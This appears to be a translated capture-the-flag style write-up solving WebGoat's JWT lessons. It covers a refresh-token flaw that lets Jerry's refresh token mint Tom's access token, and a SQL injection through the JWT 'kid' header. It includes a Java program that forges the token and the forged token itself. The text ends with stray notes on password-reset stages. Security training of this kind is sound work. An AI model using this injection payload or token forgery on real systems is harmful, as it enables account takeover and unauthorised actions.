
From http://127.0.0.1:8080/WebGoat/images/logs.txt, it can be found that Tom's jwt token exists in the payment link, but after use, it is found that the token has expired, indicating that the token needs to be refreshed before it can be used again.
Background code of this topic
@AssignmentPath("/JWT/refresh/")
@AssignmentHints({"jwt-refresh-hint1", "jwt-refresh-hint2", "jwt-refresh-hint3", "jwt-refresh-hint4"})
public class JWTRefreshEndpoint extends AssignmentEndpoint {

    public static final String PASSWORD = "bm5nhSkxCXZkKRy4";
    private static final String JWT_PASSWORD = "bm5n3SkxCX4kKRy4";
    private static final List<String> validRefreshTokens = Lists.newArrayList();

	// Here is to log in, get access token and refresh token
    @PostMapping(value = "login", consumes = MediaType.APPLICATION_JSON_VALUE, produces = MediaType.APPLICATION_JSON_VALUE)
    public @ResponseBody
    ResponseEntity follow(@RequestBody Map<String, Object> json) {
        String user = (String) json.get("user");
        String password = (String) json.get("password");

        if ("Jerry".equals(user) && PASSWORD.equals(password)) {
            return ResponseEntity.ok(createNewTokens(user));
        }
        return ResponseEntity.status(HttpStatus.UNAUTHORIZED).build();
    }

    private Map<String, Object> createNewTokens(String user) {
        Map<String, Object> claims = Maps.newHashMap();
        claims.put("admin", "false");
        claims.put("user", user);
        String token = Jwts.builder()
                .setIssuedAt(new Date(System.currentTimeMillis() + TimeUnit.DAYS.toDays(10)))
                .setClaims(claims)
                .signWith(io.jsonwebtoken.SignatureAlgorithm.HS512, JWT_PASSWORD)
                .compact();
        Map<String, Object> tokenJson = Maps.newHashMap();
        String refreshToken = RandomStringUtils.randomAlphabetic(20);
        validRefreshTokens.add(refreshToken);
        tokenJson.put("access_token", token);
        tokenJson.put("refresh_token", refreshToken);
        return tokenJson;
    }

	// Pay with new access token
    @PostMapping("checkout")
    public @ResponseBody
    AttackResult checkout(@RequestHeader("Authorization") String token) {
        try {
            Jwt jwt = Jwts.parser().setSigningKey(JWT_PASSWORD).parse(token.replace("Bearer ", ""));
            Claims claims = (Claims) jwt.getBody();
            String user = (String) claims.get("user");
            if ("Tom".equals(user)) {
                return trackProgress(success().build());
            }
            return trackProgress(failed().feedback("jwt-refresh-not-tom").feedbackArgs(user).build());
        } catch (ExpiredJwtException e) {
            return trackProgress(failed().output(e.getMessage()).build());
        } catch (JwtException e) {
            return trackProgress(failed().feedback("jwt-invalid-token").build());
        }
    }

	// Update the access token with the refresh token. The vulnerability is that the user of the access token is not verified to be consistent with the user of the refresh token
    @PostMapping("newToken")
    public @ResponseBody
    ResponseEntity newToken(@RequestHeader("Authorization") String token, @RequestBody Map<String, Object> json) {
        String user;
        String refreshToken;
        try {
            Jwt<Header, Claims> jwt = Jwts.parser().setSigningKey(JWT_PASSWORD).parse(token.replace("Bearer ", ""));
            user = (String) jwt.getBody().get("user");
            refreshToken = (String) json.get("refresh_token");
        } catch (ExpiredJwtException e) {
            user = (String) e.getClaims().get("user");
            refreshToken = (String) json.get("refresh_token");
        }

        if (user == null || refreshToken == null) {
            return ResponseEntity.status(HttpStatus.UNAUTHORIZED).build();
        } else if (validRefreshTokens.contains(refreshToken)) {
            validRefreshTokens.remove(refreshToken);
            return ResponseEntity.ok(createNewTokens(user));
        } else {
            return ResponseEntity.status(HttpStatus.UNAUTHORIZED).build();
        }
    }

}
So the idea of this problem should be, first find out to log in with Jerry's account, get the refresh token, then use the refresh token and Tom's access token to refresh the access token, after getting the new access token, pay for the shopping cart and bypass the authority.
Get Jerry's refresh token.
Use Jerry's refresh token to get Tom's access token.
Use Tom's access token to pay the bill. The problem is completed.
Stage 8

The purpose of this topic is to allow users to fake Tom's Token to delete his micro blog.
From the analysis of the following source code, we can see that the signature salt of JWT is read from the database, but the parameter kid passed in where the value of the database salt is obtained does not have any filtering, so we can use the injection to forge a signature salt of JWT, so as to achieve the purpose of forgery.
@PostMapping("delete")
public @ResponseBody
AttackResult resetVotes(@RequestParam("token") String token) {
    if (StringUtils.isEmpty(token)) {
        return trackProgress(failed().feedback("jwt-invalid-token").build());
    } else {
        try {
            final String[] errorMessage = {null};
            Jwt jwt = Jwts.parser().setSigningKeyResolver(new SigningKeyResolverAdapter() {
                @Override
                public byte[] resolveSigningKeyBytes(JwsHeader header, Claims claims) {
                    final String kid = (String) header.get("kid");
                    try {
                        Connection connection = DatabaseUtilities.getConnection(webSession);
                        ResultSet rs = connection.createStatement().executeQuery("SELECT key FROM jwt_keys WHERE id = '" + kid + "'");
                        while (rs.next()) {
                            return TextCodec.BASE64.decode(rs.getString(1));
                        }
                    } catch (SQLException e) {
                        errorMessage[0] = e.getMessage();
                    }
                    return null;
                }
            }).parse(token);
            if (errorMessage[0] != null) {
                return trackProgress(failed().output(errorMessage[0]).build());
            }
            Claims claims = (Claims) jwt.getBody();
            String username = (String) claims.get("username");
            if ("Jerry".equals(username)) {
                return trackProgress(failed().feedback("jwt-final-jerry-account").build());
            }
            if ("Tom".equals(username)) {
                return trackProgress(success().build());
            } else {
                return trackProgress(failed().feedback("jwt-final-not-tom").build());
            }
        } catch (JwtException e) {
            return trackProgress(failed().feedback("jwt-invalid-token").output(e.toString()).build());
        }
    }
}
Analyze the contents of the original Token.
eyJ0eXAiOiJKV1QiLCJraWQiOiJ3ZWJnb2F0X2tleSIsImFsZyI6IkhTMjU2In0.eyJpc3MiOiJXZWJHb2F0IFRva2VuIEJ1aWxkZXIiLCJpYXQiOjE1MjQyMTA5MDQsImV4cCI6MTYxODkwNTMwNCwiYXVkIjoid2ViZ29hdC5vcmciLCJzdWIiOiJqZXJyeUB3ZWJnb2F0LmNvbSIsInVzZXJuYW1lIjoiSmVycnkiLCJFbWFpbCI6ImplcnJ5QHdlYmdvYXQuY29tIiwiUm9sZSI6WyJDYXQiXX0.CgZ27DzgVW8gzc0n6izOU638uUCi6UhiOJKYzoEZGE8

{"typ":"JWT","kid":"webgoat_key","alg":"HS256"}.{"iss":"WebGoat Token Builder","iat":1524210904,"exp":1618905304,"aud":"webgoat.org","sub":"jerry@webgoat.com","username":"Jerry","Email":"jerry@webgoat.com","Role":["Cat"]}.CgZ27DzgVW8gzc0n6izOU638uUCi6UhiOJKYzoEZGE8
It can also be seen that the current user is Jerry. First, we change the user name to Tom, and then change the value of kid in the first part to webload_key 'and' 1 '=' 2 'union select id from jwt_keys where id =' webload_key. That is to say, when querying the table jwt_keys, we return the value of the input parameter kid to jwt token as the signature salt. Construct code.
package dd.webgoat;

import java.time.Duration;
import java.time.Instant;
import java.util.ArrayList;
import java.util.Date;

import io.jsonwebtoken.Claims;
import io.jsonwebtoken.Jwts;

public class JWTToken_S8 {
	public static final String JWT_PASSWORD = "webgoat_key";

	public static void createJWTToken() {
		//{"iss":"WebGoat Token Builder","iat":1524210904,"exp":1618905304,"aud":"webgoat.org",
		//"sub":"jerry@webgoat.com","username":"Tom","Email":"jerry@webgoat.com","Role":["Cat"]}
		Claims claims = Jwts.claims().setIssuedAt(Date.from(Instant.now().plus(Duration.ofDays(10))));
		claims.put("iss", "WebGoat Token Builder");
		claims.put("exp", 1618905304);
		claims.put("aud", "webgoat.org");
		claims.put("sub", "jerry@webgoat.com");
		claims.put("username", "Tom");
		claims.put("Email", "jerry@webgoat.com");
		ArrayList<String> roleList = new ArrayList<String>();
		roleList.add("Cat");
		claims.put("Role", roleList);
		String token = Jwts.builder().setClaims(claims).setHeaderParam("typ", "JWT")
				.setHeaderParam("kid", "webgoat_key' and '1'='2' union select id FROM jwt_keys WHERE id='webgoat_key")
				.signWith(io.jsonwebtoken.SignatureAlgorithm.HS256, JWT_PASSWORD).compact();
		System.out.println(token);
	}

	public static void main(String[] args) {
		JWTToken_S8.createJWTToken();
	}
}

//output :  eyJ0eXAiOiJKV1QiLCJraWQiOiJ3ZWJnb2F0X2tleScgYW5kICcxJz0nMicgdW5pb24gc2VsZWN0IGlkIEZST00gand0X2tleXMgV0hFUkUgaWQ9J3dlYmdvYXRfa2V5IiwiYWxnIjoiSFMyNTYifQ.eyJpYXQiOjE1Mjk1Njk1MzYsImlzcyI6IldlYkdvYXQgVG9rZW4gQnVpbGRlciIsImV4cCI6MTYxODkwNTMwNCwiYXVkIjoid2ViZ29hdC5vcmciLCJzdWIiOiJqZXJyeUB3ZWJnb2F0LmNvbSIsInVzZXJuYW1lIjoiVG9tIiwiRW1haWwiOiJqZXJyeUB3ZWJnb2F0LmNvbSIsIlJvbGUiOlsiQ2F0Il19.q_V6nGy5kxtGEpTJWp4EET7QuK7L2C2G0R6txUP2Dag
Send the package according to the figure below, and finish the question.
Password reset
Password Reset
Stage 2 question
There seems to be a problem with this topic. We can't receive email in webwolf.
Stage 4
